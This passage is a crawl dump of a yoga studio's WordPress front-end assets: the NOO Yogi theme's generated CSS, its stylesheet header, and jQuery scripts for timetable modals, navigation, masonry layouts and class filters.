  padding: 0;
  list-style: none;
}


--- FILE ---
content_type: text/css
request_url: https://bstudios.my/wp-content/uploads/noo_yogi/custom.css
body_size: 15344
content:
/* This custom.css file is automatically generated each time admin update Customize settings.
Therefore, please DO NOT CHANGE ANYTHING as your changes will be lost.
@NooTheme */body{color:#5f5f5f;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.h1 a:hover,.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover{color:#fcdee0;}input[type="radio"]:checked:before{background:#fcdee0;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{border-color:#fcdee0;}a{color:#5f5f5f;}a:hover,a:focus,.text-primary,a.text-primary:hover,.noo-page-heading .noo-page-breadcrumb ul li a:hover{color:#fcdee0;}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default,.bg-primary,.btn-default:hover{background-color:#fcdee0;border-color:#fcdee0;}a.bg-primary:hover{background-color:#f6989e;}.bg-primary-overlay{background:rgba(252,222,224,0.90);}.custom-title-home{background-position:inherit;padding-top:55px;}.custom-title-home-center{background-position:top center;padding-top:55px;}.noo-menu li > a{color:;}.noo-menu li > a:hover,.noo-menu li > a:active,.noo-menu li.current-menu-item > a{color:#fcdee0;}body.page-menu-white .navbar:not(.navbar-fixed-top) .navbar-nav > li.current-menu-item > a,body.page-menu-white .navbar:not(.navbar-fixed-top) .navbar-nav > li.current-menu-parent > a,body.page-menu-white .navbar:not(.navbar-fixed-top) .navbar-nav > li.active > a,body.page-menu-white .navbar:not(.navbar-fixed-top) .navbar-nav > li > a:hover,.navbar-nav li > a:hover,.navbar-nav li > a:focus,.navbar-nav li:hover > a,.navbar-nav li.sfHover > a,.navbar-nav > li.current-menu-item > a,.navbar-nav > li.current-menu-parent > a{color:#fcdee0;}@media (min-width:992px){.navbar-fixed-top.navbar-shrink .navbar-nav > li > a:hover,.navbar-fixed-top.navbar-shrink .navbar-nav > li.current-menu-item > a,.navbar-fixed-top.navbar-shrink .navbar-nav > li.current-menu-parent > a,.navbar-fixed-top.navbar-shrink .navbar-nav > li.active > a{color:#fcdee0;}}.navbar-nav > li > a:before{background:#fcdee0;}.navbar-fixed-top .navbar-brand,body.page-menu-center-vertical:not(.boxed-layout) .navbar.navbar-default:not(.navbar-fixed-top) .navbar-brand{background:transparent;}@media (min-width:992px){.navbar-default .navbar-nav.sf-menu > li > ul.sub-menu{background:#5f5f5f;}.navbar-default .navbar-nav.sf-menu > li > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-center > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-right > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-left > ul.sub-menu:before,.navbar-nav.sf-menu > li.full-width.sfHover > a:before{border-bottom-color:#fcdee0;}}.navbar-nav ul.sub-menu li > a:hover,.navbar-nav ul.sub-menu li > a:focus,.navbar-nav ul.sub-menu li:hover > a,.navbar-nav ul.sub-menu li.sfHover > a,.navbar-nav ul.sub-menu li.current-menu-item > a,.navbar-nav .cat-mega-content .cat-mega-extra .cat-mega-extra-item h3 a:hover,.navbar-nav .cat-mega-content .cat-mega-extra .cat-mega-extra-item h3 a:focus{background:#fac7ca;}.hentry.format-quote a:hover,.hentry.format-link a:hover,.navbar-right .member-links a:hover{color:#fcdee0!important;}.loadmore-loading span{background:#fcdee0;}.noo-social a:hover,.single .hentry .noo-social a:hover,.single .hentry .noo-social a:focus{background:#fcdee0;border-color:#fcdee0;}.noo_rating_point,.button-social.box,.noo-recent-news .loop-item-featured a:hover:before{background:rgba(252,222,224,0.50);}.rating_item .rating-slider-range .ui-slider-range{background:#fcdee0;}h2.comments-title span,.comment-reply-link:hover,.comment-author a:hover,.comments-title span{color:#fcdee0;}.ispostauthor{background:#fcdee0;}.noo-slider .slider-control{background:#fcdee0;}.standard-blog .rated_count{background:rgba(252,222,224,0.50);}.read-more:hover,.read-more:focus{color:#fcdee0;}.content-meta > span > a:hover,.hentry.format-quote a:hover,.hentry.format-link a:hover,.single .hentry.format-quote .content-title:hover,.single .hentry.format-link .content-title:hover,.single .hentry.format-quote a:hover,.single .hentry.format-link a:hover,.sticky h2.content-title:before{color:#fcdee0;}.content-thumb:before{background:#fcdee0;}.entry-tags,.entry-tags a,.author-connect .connect-button{color:#fcdee0;}.post-navigation .prev-post h4:hover,.post-navigation .next-post h4:hover,.post-navigation .prev-post h4:focus,.post-navigation .next-post h4:focus,.post-navigation .prev-post h4:hover a,.post-navigation .next-post h4:hover a,.post-navigation .prev-post h4:focus a,.post-navigation .next-post h4:focus a{color:#fcdee0;}.pagination .page-numbers.current,.pagination a.page-numbers:hover{border-color:#fcdee0;background:#fcdee0;}.content-social a:hover{color:#fcdee0;border-color:#fcdee0;}#loader,#loader:before,#loader:after{border-top-color:#fcdee0;}@keyframes preload_audio_wave{0% {height:5px;transform:translateY(0px);background:#fcdee0;}25% {height:30px;transform:translateY(15px);background:#fcdee0;}50% {height:5px;transform:translateY(0px);background:#fcdee0;}100% {height:5px;transform:translateY(0px);background:#fcdee0;}}@-webkit-keyframes preload_audio_wave{0% {height:5px;-webkit-transform:translateY(0px);background:#fcdee0;}25% {height:30px;-webkit-transform:translateY(15px);background:#fcdee0;}50% {height:5px;-webkit-transform:translateY(0px);background:#fcdee0;}100% {height:5px;-webkit-transform:translateY(0px);background:#fcdee0;}}@-moz-keyframes preload_audio_wave{0% {height:5px;-moz-transform:translateY(0px);background:#fcdee0;}25% {height:30px;-moz-transform:translateY(15px);background:#fcdee0;}50% {height:5px;-moz-transform:translateY(0px);background:#fcdee0;}100% {height:5px;-moz-transform:translateY(0px);background:#fcdee0;}}@keyframes preload_audio_wave{0% {height:5px;transform:translateY(0px);background:#fcdee0;}25% {height:30px;transform:translateY(15px);background:#fcdee0;}50% {height:5px;transform:translateY(0px);background:#fcdee0;}100% {height:5px;transform:translateY(0px);background:#fcdee0;}}.wigetized .widget ul li a:hover,.wigetized .widget ol li a:focus,.wigetized .widget ul li a:hover,.wigetized .widget ol li a:focus{color:#fcdee0;}.btn-primary,.wpcf7-submit,.form-submit input[type="submit"],.widget_newsletterwidget .newsletter-submit{background-color:#fcdee0;border-color:#fcdee0;}.btn-darker:hover,.btn-darker:focus,.button:hover,.button:focus,.form-submit input[type="submit"]:hover,.form-submit input[type="submit"]:focus{border-color:#fcdee0;background:#fcdee0;}.btn-primary:hover,.btn-primary:focus,.widget_newsletterwidget .newsletter-submit:hover,.widget_newsletterwidget .newsletter-submit:focus{background:#5f5f5f;}.noo-post-navi .noo_slider_prev:hover,.noo-post-navi .noo_slider_next:hover,.noo-post-navi .noo_slider_prev:focus,.noo-post-navi .noo_slider_next:focus{background-color:#fcdee0;}.pagination .page-numbers.current{background-color:#fcdee0;}.btn-primary.pressable{-webkit-box-shadow:0 4px 0 0 #f6989e,0 4px 9px rgba(0,0,0,0.75) !important;box-shadow:0 4px 0 0  #f6989e,0 4px 9px rgba(0,0,0,0.75) !important;}.btn-link,.btn.btn-white:hover,.wpcf7-submit.btn-white:hover,.widget_newsletterwidget .newsletter-submit.btn-white:hover{color:#5f5f5f;}.btn-link:hover,.btn-link:focus{color:#fcdee0;}.footer-top .noo-social a:hover{border-color:#fcdee0;background:#fcdee0;}.contact-register .contact-register-header{background:#fcdee0;}.contact-register .contact-register-header .arrow:after{border-top:80px solid #fcdee0;}.custom-title,.custom-title-home,.custom-title-home-center,.noo-sidebar .widget-title,.noo-page-heading .page-title,.single-noo_class .related-class .related-title,.noo-event .noo_event_map .event-info h5,.noo-event .noo_event_map .noo-pricing-table .event-info h5,.single-noo_class .noo_class .timetable_week .day,.single-noo_class .noo_class .timetable_week .res-sche-content .item-weekday,.trainer-content .content .content-title{color:#fcdee0;}.custom-title:before,.custom-title-home:before,.custom-title-home-center:before,.noo-sidebar .widget-title:before,.noo-page-heading .page-title:before,.single-noo_class .related-class .related-title:before,.noo-event .noo_event_map .event-info h5:before,.noo-event .noo_event_map .noo-pricing-table .event-info h5:before,.trainer-content .content .content-title:before{background:#fcdee0;}.noo-sc-testimonial .testimonial-quote ul li .name{color:#fcdee0;}.noo-sc-testimonial .testimonial-author ul li:after{background:#fcdee0;}.our-services > div:hover .noo-icon,.videos.posts-loop .loop-thumb .loop-thumb-content .carousel-inner .item > a .icon,.videos.posts-loop .video .loop-item-wrap .loop-item-content .icon,.posts-loop.slider .loop-thumb-content .carousel-indicators li.active,.noo-trainers .hentry .trainer-item-wrap .content-wrap .trainer-category:before,.noo-trainers .hentry .trainer-item-wrap:hover,.noo-recent-news .item-featured .icon,.noo-recent-class .noo-rn-content.info_overlay .item-wrap:hover .item-title,.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-header{background:#fcdee0;}.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-header .arrow:after{border-top-color:#fcdee0;}.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer .btn:hover,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer .btn:focus,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer .widget_newsletterwidget .newsletter-submit:hover,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer .widget_newsletterwidget .newsletter-submit:focus,.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-footer .btn,.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-footer .widget_newsletterwidget .newsletter-submit{background:#fcdee0;}.videos.posts-loop .loop-thumb .loop-thumb-content .carousel-inner .item > a,.testimonial-content:before,.noo-menu-item-cart .noo-minicart .minicart-body .cart-product .cart-product-details .cart-product-title a:hover,.noo-recent-news .item-title a:hover,.noo-recent-news .read-more:hover,.noo-recent-news .read-more:focus{color:#fcdee0;}.recent-tweets li a{color:#fcdee0!important;}.custom-footer .footer-social a:hover{background:#fcdee0;border-color:#fcdee0;}.posts-loop .loop-item-category,.posts-loop .posts-loop-title a.active,.posts-loop .loop-item-category a,input[type="checkbox"]:checked:before{color:#fcdee0;}.noo-responsive-schedule-wrap .res-sche-navigation .next:hover,.noo-responsive-schedule-wrap .res-sche-navigation .next:focus,.noo-responsive-schedule-wrap .res-sche-navigation .prev:hover,.noo-responsive-schedule-wrap .res-sche-navigation .prev:focus,.noo-class-schedule-shortcode .fc-toolbar .fc-button:focus,.noo-class-schedule-shortcode .fc-toolbar .fc-button:hover{background:#fcdee0 !important;color:#fff !important;}.noo-responsive-schedule-wrap .res-sche-navigation .prev:focus,.noo-responsive-schedule-wrap .res-sche-navigation .next:focus,.noo-responsive-schedule-wrap .res-sche-navigation .prev:hover,.noo-responsive-schedule-wrap .res-sche-navigation .next:hover,.noo-class-schedule .class-schedule-filter ul li a.selected,.noo-class-schedule .class-schedule-filter ul li a:hover,.noo-class-schedule .class-schedule-filter ul li a.active{background:#fcdee0;border-color:#fcdee0;}.noo-class-schedule .fc-toolbar .fc-left .fc-state-default:hover,.noo-class-schedule .fc-toolbar .fc-right .fc-state-default:hover,.noo-class-schedule .fc-toolbar .fc-left .fc-state-default:focus,.noo-class-schedule .fc-toolbar .fc-right .fc-state-default:focus{background:#fcdee0;}.single-noo_class .noo_class .content-meta span,.noo-class-schedule .fc-view .fc-widget-content .fc-time-grid .fc-time-grid-event .fc-content .fc-trainer{color:#fcdee0;}.noo-recent-class .noo-rn-content.info_overlay .item-featured .infor-overlay .inner span a:hover,.single .hentry .content-wrap ul li:before,.single-noo_class .noo_class .content-footer #author-bio .view-profile,.single-noo_class .single-sidebar .class-info-sidebar > div i,.single-noo_class .single-sidebar .class-info-sidebar > div span,.single-noo_class .related-class .noo-class-slider-content .noo-class-slider-item .class-slider-content .class-slider-category a{color:#fcdee0;}.single-noo_class .related-class .slider-indicators a.selected,.noo-recent-class .noo-rn-content.info_overlay .hvr-bounce-to-bottom:before{background:#fcdee0;}.noo-events .event-info > div i,.noo-event .event-header .content-meta i,.noo-event ul li:before,.noo-event .noo_event_map .event-info > div i,.noo-event .noo_event_map .noo-pricing-table .event-info > div i{color:#fcdee0;}.noo-trainers .masonry-filters ul li a.selected,.noo-trainers .masonry-filters ul li a:hover{background:#fcdee0;border-color:#fcdee0;}.trainer-details .trainer-info .noo-progress-bar .noo-single-bar .noo-bar,.trainer-details .trainer-info .trainer-category:before{background:#fcdee0;}.trainer-details .trainer-info .noo-progress-bar .noo-single-bar .label-bar .noo-label-units,.trainer-details .trainer-info .view_class,.trainer-content .content ul li:before{color:#fcdee0;}.hentry .content-wrap .content-category a,.widget_class_slider .widget-class-slider-content .noo-class-slider-item .class-slider-content .class-slider-category a{color:#fcdee0;}.widget_categories ul li a:before{color:#fcdee0;}.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.widget_class_slider .slider-indicators a.selected{background:#fcdee0;}.woocommerce ul.products li.product figure .product-wrap .product-overlay{background:rgba(252,222,224,0.50);}.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions a:hover,.woocommerce ul.products li.product figure .product-wrap .shop-loop-actions a:focus{color:#fcdee0;}.woocommerce .cart .button,.woocommerce .cart input.button{color:#fcdee0;border-color:#fcdee0;}.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover{background:#fcdee0;}.noo-gmaps ~ .contact-info ul li i{background:#fcdee0;}.woocommerce .star-rating span{color:#fcdee0;}.product-masonry .masonry-filters ul li a.selected{color:#fcdee0;border-bottom-color:#fcdee0;}.posts-loop .loop-item-featured .is_featured{background:#fcdee0;}.site div.healcode .trainer_list .trainer_teaches_link,.site div.healcode .class_list .class_offered_link{background:#fcdee0;}.pricing-footer a:hover,.pricing-footer a:focus{background:#fcdee0;}.site div.healcode a.hc-button,.site div.healcode input.hc-button,.site div.healcode .hc-actions input[type="submit"]{background:#fcdee0;}body{font-family:"PT Sans",sans-serif;font-size:14px;font-style:normal;font-weight:400;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"PT Sans","Open Sans",sans-serif;font-style:normal;font-weight:bold;text-transform:none;}.site div.healcode{font-size:14px;}.site div.healcode select{font-size:14px;}<!-- .noo-header{background-color:#FFFFFF;}-->.navbar-nav li > a{}.navbar-nav > li > a{text-transform:uppercase;}.navbar{min-height:87px;}@media (min-width:992px){.navbar-nav > li > a{padding-left:16px;padding-right:16px;}.navbar:not(.navbar-shrink) .navbar-nav > li > a{line-height:87px;}}.navbar-toggle{height:87px;}.navbar:not(.navbar-shrink) .navbar-brand{line-height:87px;height:87px;}.navbar-brand .noo-logo-img,.navbar-brand .noo-logo-retina-img{height:57px;}.navbar-toggle{font-size:38px;}

--- FILE ---
content_type: text/css
request_url: https://bstudios.my/wp-content/themes/noo-yogi/style.css
body_size: 621
content:
/*

Theme Name: NOO Yogi
Theme URI: http://nootheme.com/
Author: NooTheme
Author URI: http://nootheme.com/
Description: Yogi is clean and delightful WordPress theme for any event, spa, wellness, fitness and health beauty training related website.
Version: 2.7.6
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, sticky-post, theme-options, translation-ready
Text Domain: noo
*/



--- FILE ---
content_type: application/javascript
request_url: https://bstudios.my/wp-content/plugins/noo-timetable/assets/js/noo-timetable.js
body_size: 2858
content:
function ModalEffectsInit() {


	[].slice.call( document.querySelectorAll( '.md-trigger' ) ).forEach( function( el, i ) {

		var modal = document.querySelector( '#' + el.getAttribute( 'data-modal' ) );

		if ( ! modal ) return false;

		var close = modal.querySelector('.md-close');

		function removeModal( hasPerspective ) {
			classie.remove( modal, 'md-show' );

			if( hasPerspective ) {
				classie.remove( document.documentElement, 'md-perspective' );
			}
		}

		function removeModalHandler() {
			removeModal( classie.has( el, 'md-setperspective' ) ); 
		}

		function decodeEntities(encodedString) {
		    var textArea = document.createElement('textarea');
		    textArea.innerHTML = encodedString;
		    return textArea.value;
		}

		el.addEventListener( 'click', function( ev ) {
			classie.add( modal, 'md-show' );
			jQuery(modal).next().unbind( 'click', removeModalHandler );
			jQuery(modal).next().bind( 'click', removeModalHandler );

			if( classie.has( el, 'md-setperspective' ) ) {
				setTimeout( function() {
					classie.add( document.documentElement, 'md-perspective' );
				}, 25 );
			}

			$input = jQuery(el).find('[type="hidden"]').val();
			$event = jQuery.extend({}, jQuery.parseJSON($input));

			if ( $event.excerpt == "undefined" ) {
				$event.excerpt = '';
			} else {
				$event.excerpt = decodeEntities($event.excerpt);
			}

			jQuery(modal).find('h3')
				.text( $event.categoryName )
				.css( 'background', $event.categoryColor )
				.css( 'color', '#fff' )
				.css( 'opacity', '1' );

			jQuery(modal).find('.fc-thumb')
				.css( 'background-image', 'url('+ $event.backgroundImage +')' );
			
			if ( $event.time != "undefined" ) {
				jQuery(modal).find('.fc-time')
					.text( $event.time );
			}
			if ( $event.url == "undefined" || $event.url == "" ) {
				jQuery(modal).find('.fc-title a')
					.attr('href', '#')
					.attr('onclick', 'return false');
			} else {
				jQuery(modal).find('.fc-title a')
					.attr('href', $event.url);				
			}

			jQuery(modal).find('.fc-title a')
					.text($event.title);

			jQuery(modal).find('.fc-trainer')
				.html( $event.trainer );

			jQuery(modal).find('.fc-excerpt')
				.html( $event.excerpt );
			
			jQuery(modal).removeClass('event-content');

			if ( classie.has( el, 'fc-noo-event' ) ) 
			{
				jQuery(modal).addClass('event-content');

				jQuery(modal).find('.fc-thumb, h3').hide();

				jQuery(modal).find('.div_content')
					.addClass('overlay')
					.css( 'background-image', 'url('+ $event.backgroundImage +')' );
			}

			else
			{
				jQuery(modal).find('.fc-thumb, h3').show();

				jQuery(modal).find('.div_content')
					.removeClass('overlay')
					.css( 'background-image', 'none' );
			}
	

			ev.preventDefault();
		});

		close.addEventListener( 'click', function( ev ) {
			ev.stopPropagation();
			removeModalHandler();
		});

	} );

}


--- FILE ---
content_type: application/javascript
request_url: https://bstudios.my/wp-content/themes/noo-yogi/assets/js/noo.js
body_size: 29432
content:
/*!
 * Simple jQuery Equal Heights
 *
 * Copyright (c) 2013 Matt Banks
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://docs.jquery.com/License
 *
 * @version 1.5.1
 */
(function ($) {
    "use strict";
    $.fn.equalHeights = function () {
        var maxHeight = 0,
            $this = $(this);

        $this.each(function () {
            var height = $(this).innerHeight();

            if (height > maxHeight) {
                maxHeight = height;
            }
        });

        return $this.css('height', maxHeight);
    };

    // auto-initialize plugin
    $('[data-equal]').each(function () {
        var $this = $(this),
            target = $this.data('equal');
        // $this.find(target).equalHeights();
        // Using imagesLoaded to fix the height issues.
        imagesLoaded($(this), function () {
            $this.find(target).equalHeights();
        });
    });

})(jQuery);

/*!
 * NOO Site Script.
 *
 * Javascript used in NOO-Framework
 * This file contains base script used on the frontend of NOO theme.
 *
 * @package    NOO Framework
 * @subpackage NOO Site
 * @version    1.0.0
 * @author     Kan Nguyen <khanhnq@nootheme.com>
 * @copyright  Copyright (c) 2014, NooTheme
 * @license    http://opensource.org/licenses/gpl-2.0.php GPL v2 or later
 * @link       http://nootheme.com
 */
// =============================================================================

;(function ($) {
    "use strict";
    var nooGetViewport = function () {
        var e = window, a = 'inner';
        if (!('innerWidth' in window )) {
            a = 'client';
            e = document.documentElement || document.body;
        }
        return {width: e[a + 'Width'], height: e[a + 'Height']};
    };
    var nooGetURLParameters = function (url) {
        var result = {};
        var searchIndex = url.indexOf("?");
        if (searchIndex == -1) return result;
        var sPageURL = url.substring(searchIndex + 1);
        var sURLVariables = sPageURL.split('&');
        for (var i = 0; i < sURLVariables.length; i++) {
            var sParameterName = sURLVariables[i].split('=');
            result[sParameterName[0]] = sParameterName[1];
        }
        return result;
    };

    $.fn.nooLoadmore = function (options, callback) {
        var defaults = {
            contentSelector: null,
            contentWrapper: null,
            nextSelector: "div.navigation a:first",
            navSelector: "div.navigation",
            itemSelector: "div.post",
            dataType: 'html',
            finishedMsg: "<em>Congratulations, you've reached the end of the internet.</em>",
            loading: {
                speed: 'fast',
                start: undefined
            },
            state: {
                isDuringAjax: false,
                isInvalidPage: false,
                isDestroyed: false,
                isDone: false, // For when it goes all the way through the archive.
                isPaused: false,
                isBeyondMaxPage: false,
                currPage: 1
            }
        };
        var options = $.extend(defaults, options);

        return this.each(function () {
            var self = this;
            var $this = $(this),
                wrapper = $this.find('.loadmore-wrap'),
                action = $this.find('.loadmore-action'),
                btn = action.find(".btn-loadmore"),
                loading = action.find('.loadmore-loading');

            options.contentWrapper = options.contentWrapper || wrapper;

            var _determinepath = function (path) {
                if (path.match(/^(.*?)\b2\b(.*?$)/)) {
                    path = path.match(/^(.*?)\b2\b(.*?$)/).slice(1);
                } else if (path.match(/^(.*?)2(.*?$)/)) {
                    if (path.match(/^(.*?page=)2(\/.*|$)/)) {
                        path = path.match(/^(.*?page=)2(\/.*|$)/).slice(1);
                        return path;
                    }
                    path = path.match(/^(.*?)2(.*?$)/).slice(1);

                } else {
                    if (path.match(/^(.*?page=)1(\/.*|$)/)) {
                        path = path.match(/^(.*?page=)1(\/.*|$)/).slice(1);
                        return path;
                    } else {
                        options.state.isInvalidPage = true;
                    }
                }
                return path;
            }
            if (!$(options.nextSelector).length) {
                return;
            }


            // callback loading
            options.callback = function (data, url) {
                if (callback) {
                    callback.call($(options.contentSelector)[0], data, options, url);
                }
            };

            options.loading.start = options.loading.start || function () {
                    btn.hide();
                    $(options.navSelector).hide();
                    loading.show(options.loading.speed, $.proxy(function () {
                        loadAjax(options);
                    }, self));
                };

            var loadAjax = function (options) {
                var path = $(options.nextSelector).attr('href');
                path = _determinepath(path);

                var callback = options.callback,
                    desturl, frag, box, children, data;

                options.state.currPage++;
                // Manually control maximum page
                if (options.maxPage !== undefined && options.state.currPage > options.maxPage) {
                    options.state.isBeyondMaxPage = true;
                    return;
                }
                desturl = path.join(options.state.currPage);
                box = $('<div/>');
                box.load(desturl + ' ' + options.itemSelector, undefined, function (responseText) {
                    children = box.children();
                    if (children.length === 0) {
                        //loading.hide();
                        btn.hide();
                        action.append('<div style="margin-top:5px;">' + options.finishedMsg + '</div>').animate({opacity: 1}, 2000, function () {
                            action.fadeOut(options.loading.speed);
                        });
                        return;
                    }
                    frag = document.createDocumentFragment();
                    while (box[0].firstChild) {
                        frag.appendChild(box[0].firstChild);
                    }
                    $(options.contentWrapper)[0].appendChild(frag);
                    data = children.get();
                    loading.hide();
                    btn.show(options.loading.speed);
                    options.callback(data);

                });
            }


            btn.on('click', function (e) {
                e.stopPropagation();
                e.preventDefault();
                options.loading.start.call($(options.contentWrapper)[0], options);
            });
        });
    };


    var nooInit = function () {

        //Enable swiping...
        var isTouch = 'ontouchstart' in window;
        if (isTouch) {
            $(".carousel-inner").swipe({
                //Generic swipe handler for all directions
                swipeLeft: function (event, direction, distance, duration, fingerCount) {
                    $(this).parent().carousel('prev');
                },
                swipeRight: function (event, direction, distance, duration, fingerCount) {
                    $(this).parent().carousel('next');
                },
                //Default is 75px, set to 0 for demo so any distance triggers swipe
                threshold: 0
            });
        }
        function adjustModalMaxHeightAndPosition() {
            $('.modal').each(function () {
                if ($(this).find('.modal-dialog').hasClass('modal-dialog-center')) {
                    if ($(this).hasClass('in') === false) {
                        $(this).show();
                        /* Need this to get modal dimensions */
                    }
                    ;
                    var contentHeight = nooGetViewport().height - 60;
                    var headerHeight = $(this).find('.modal-dialog-center .modal-header').outerHeight() || 2;
                    var footerHeight = $(this).find('.modal-dialog-center .modal-footer').outerHeight() || 2;

                    $(this).find('.modal-dialog-center .modal-content').css({
                        'max-height': function () {
                            return contentHeight;
                        }
                    });

                    $(this).find('.modal-dialog-center .modal-body').css({
                        'max-height': function () {
                            return (contentHeight - (headerHeight + footerHeight));
                        }
                    });

                    $(this).find('.modal-dialog-center').css({
                        'margin-top': function () {
                            return -($(this).outerHeight() / 2);
                        },
                        'margin-left': function () {
                            return -($(this).outerWidth() / 2);
                        }
                    });
                    if ($(this).hasClass('in') === false) {
                        $(this).hide();
                        /* Hide modal */
                    }
                    ;
                }
            });
        }

        if ($('.navbar').length) {
            var $window = $(window);
            var $body = $('body');
            var navTop = $('.navbar').offset().top;
            var adminbarHeight = 0;
            if ($body.hasClass('admin-bar')) {
                adminbarHeight = $('#wpadminbar').outerHeight();
            }
            var lastScrollTop = 0,
                navHeight = 0,
                defaultnavHeight = $('.navbar-nav').outerHeight();


            if (nooGetViewport().height >= 320) {
                $(window).resize(adjustModalMaxHeightAndPosition()).trigger("resize");
            }

            var navbarInit = function () {
                if (nooGetViewport().width > 992) {
                    var $this = $(window);
                    var $navbar = $('.navbar');

                    if ($navbar.hasClass('fixed-top')) {
                        var navFixedClass = 'navbar-fixed-top';
                        if ($navbar.hasClass('shrinkable') && !$body.hasClass('one-page-layout')) {
                            navFixedClass += ' navbar-shrink';
                        }
                        var adminbarHeight = 0;
                        if ($body.hasClass('admin-bar')) {
                            adminbarHeight = $('#wpadminbar').outerHeight();
                        }
                        var checkingPoint = navTop;// + defaultnavHeight;

                        if (($this.scrollTop() + adminbarHeight) > checkingPoint) {
                            if ($navbar.hasClass('navbar-fixed-top')) {
                                return;
                            }

                            if (!$navbar.hasClass('navbar-fixed-top')) {
                                navHeight = $navbar.hasClass('shrinkable') ? Math.max(Math.round($('.navbar-nav').outerHeight() - ($this.scrollTop() + adminbarHeight) + navTop), 60) : $('.navbar-nav').outerHeight();
                                if ($body.hasClass('page-menu-center-vertical')) {
                                    // $navbar.closest('.noo-header').css({'height': '1px'});
                                    $navbar.closest('.noo-header').css({'position': 'relative'});
                                } else {
                                    $('.navbar-wrapper').css({'min-height': navHeight + 'px'});
                                }

                                $navbar.closest('.noo-header').css({'position': 'relative'});
                                $navbar.css({'min-height': navHeight + 'px'});
                                $navbar.find('.navbar-nav > li > a').css({'line-height': navHeight + 'px'});
                                $navbar.find('.navbar-brand').css({'height': navHeight + 'px'});
                                $navbar.find('.navbar-brand img').css({'max-height': navHeight + 'px'});
                                $navbar.find('.navbar-brand').css({'line-height': navHeight + 'px'});
                                $navbar.addClass(navFixedClass);
                                $navbar.css('top', adminbarHeight);

                                return;
                            }
                        }

                        $navbar.removeClass(navFixedClass);
                        $navbar.css({'top': ''});

                        if ($body.hasClass('page-menu-center-vertical')) {
                            $navbar.closest('.noo-header').css({'height': ''});
                            $navbar.closest('.noo-header').css({'position': ''});
                        }
                        $('.navbar-wrapper').css({'min-height': 'none'});
                        $navbar.closest('.noo-header').css({'position': ''});
                        $navbar.css({'min-height': ''});
                        $navbar.find('.navbar-nav > li > a').css({'line-height': ''});
                        $navbar.find('.navbar-brand').css({'height': ''});
                        $navbar.find('.navbar-brand img').css({'max-height': ''});
                        $navbar.find('.navbar-brand').css({'line-height': ''});
                    }
                }
            };
            $window.bind('scroll', navbarInit).resize(navbarInit);
            if ($body.hasClass('one-page-layout')) {

                // Scroll link
                $('.navbar-scrollspy > .nav > li > a[href^="#"]').click(function (e) {
                    e.preventDefault();
                    var target = $(this).attr('href').replace(/.*(?=#[^\s]+$)/, '');
                    if (target && ($(target).length)) {
                        var position = Math.max(0, $(target).offset().top);
                        position = Math.max(0, position - (adminbarHeight + $('.navbar').outerHeight()) + 5);

                        $('html, body').animate({
                            scrollTop: position
                        }, {
                            duration: 800,
                            easing: 'easeInOutCubic',
                            complete: window.reflow
                        });
                    }
                });

                // Initialize scrollspy.
                $body.scrollspy({
                    target: '.navbar-scrollspy',
                    offset: (adminbarHeight + $('.navbar').outerHeight())
                });

                // Trigger scrollspy when resize.
                $(window).resize(function () {
                    $body.scrollspy('refresh');
                });

            }

        }

        // Slider scroll bottom button
        $('.noo-slider-revolution-container .noo-slider-scroll-bottom').click(function (e) {
            e.preventDefault();
            var sliderHeight = $('.noo-slider-revolution-container').outerHeight();
            $('html, body').animate({
                scrollTop: sliderHeight
            }, 900, 'easeInOutExpo');
        });

        //Portfolio hover overlay
        $('body').on('mouseenter', '.masonry-style-elevated .masonry-portfolio.no-gap .masonry-item', function () {
            $(this).closest('.masonry-container').find('.masonry-overlay').show();
            $(this).addClass('masonry-item-hover');
        });

        $('body').on('mouseleave ', '.masonry-style-elevated .masonry-portfolio.no-gap .masonry-item', function () {
            $(this).closest('.masonry-container').find('.masonry-overlay').hide();
            $(this).removeClass('masonry-item-hover');
        });

        //Init masonry isotope
        $('.masonry').each(function () {
            var self = $(this);
            var $container = $(this).find('.masonry-container');
            var $filter = $(this).find('.masonry-filters a');
            $container.isotope({
                itemSelector: '.masonry-item',
                transitionDuration: '0.8s',
                masonry: {
                    'gutter': 0
                }
            });

            imagesLoaded(self, function () {
                $container.isotope('layout');
            });

            $filter.click(function (e) {
                e.stopPropagation();
                e.preventDefault();

                var $this = jQuery(this);
                // don't proceed if already selected
                if ($this.hasClass('selected')) {
                    return false;
                }
                self.find('.masonry-result h3').text($this.text());
                var filters = $this.closest('ul');
                filters.find('.selected').removeClass('selected');
                $this.addClass('selected');

                var options = {
                        layoutMode: 'masonry',
                        transitionDuration: '0.8s',
                        'masonry': {
                            'gutter': 0
                        }
                    },
                    key = filters.attr('data-option-key'),
                    value = $this.attr('data-option-value');

                value = value === 'false' ? false : value;
                options[key] = value;

                $container.isotope(options);

            });
        });

        // Class filters
        var grop_class_filters = {};
        var onArrange = function () {

            if (getFilterStr() && $('.load-title').length > 0) {
                $.ajax({
                    type: 'POST',
                    url: nooL10n.ajax_url,
                    beforeSend: function() {
                        $(".posts-loop-title h3 i").fadeIn(150);
                    },
                    data: {
                        action: 'noo_class_get_count_arrange',
                        filter: getFilterStr(),
                    },
                    success: function (res) {
                        $(".posts-loop-title h3 i").fadeOut(150);
